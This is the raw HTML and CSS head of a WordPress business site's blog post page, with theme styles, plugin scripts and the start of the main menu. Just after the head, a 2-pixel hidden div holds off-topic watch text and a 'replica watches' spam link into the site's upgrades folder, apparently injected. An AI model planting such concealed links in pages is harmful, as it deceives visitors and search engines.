#menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/9156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=9156' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fcanme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fcanme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-9156 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-9156 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
